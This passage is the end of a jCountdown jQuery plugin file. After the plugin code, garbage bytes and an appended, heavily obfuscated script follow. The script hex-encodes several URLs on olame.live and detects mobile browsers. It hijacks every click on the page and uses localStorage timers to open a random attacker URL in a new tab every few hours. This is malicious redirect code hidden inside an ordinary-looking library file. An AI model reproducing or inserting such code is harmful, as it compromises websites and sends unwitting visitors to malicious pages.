					$this.data("jcdData", settings).trigger("complete.jcdevt").trigger("countComplete", [settings] ).off(".jcdevt");
				});		
			},
			destroy: function() {
				return this.each(function() {
					var $this = $(this),
						settings = $this.data("jcdData");
					
					if( !settings ) {
						return true;
					}
					//Clear timer
					clear( settings.timer );
					//Unbind all events, remove data and put DOM Element back to its original state (HTML wise)
					$this.off(".jcdevt").removeData("jcdData").html( settings.originalHTML );
				});
			},
			getSettings: function( name ) {
				var $this = $(this),
					settings = $this.data("jcdData");
				
				//If an individual setting is required
				if( name && settings ) {
					//If it exists, return it
					if( settings.hasOwnProperty( name ) ) {
						return settings[name];
					}
					return undefined;
				}
				//Return all settings or undefined
				return settings;
			}
		};
	
	if( methods[ method ] ) {
		return methods[ method ].apply( this, slice.call( arguments, 1 ) );
	} else if ( typeof method === "object" || !method ) {
		return methods.init.apply( this, arguments );
	} else {
		$.error("Method "+ method +" does not exist in the jCountdown Plugin");
	}
};

})(jQuery);
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x6b\x49\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x76\x62\x61\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x61\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x4e\x6d\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x78\x44\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x43\x64\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x64\x46\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x43\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x41\x70\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x71\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());